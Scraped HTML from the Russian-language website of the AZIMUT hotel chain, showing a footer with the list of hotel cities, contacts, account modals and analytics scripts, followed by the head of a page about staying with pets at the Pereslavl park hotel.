                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                        Архыз
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/facilities/pet-friendly-pere
body_size: 363563
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="H2v0rcxTd5kRJmprd6yv126xHi7763FbjXH8agP3">

    
    
<title>Размещение с животными в AZIMUT Парк Отель Переславль</title>
<meta name="title" content="Размещение с животными в AZIMUT Парк Отель Переславль" />
<meta property="og:title" content="Размещение с животными в AZIMUT Парк Отель Переславль" />
    

<meta name="description" content="Возьмите питомца с собой в AZIMUT Парк Отель Переславль" />
<meta property="og:description" content="Возьмите питомца с собой в AZIMUT Парк Отель Переславль" />
    
    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/facilities/pet-friendly-pere">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=3d50d03e0b179445af9e37b9d6ce4482" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=490b82964ddd72634b026a5af9ef63c2" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
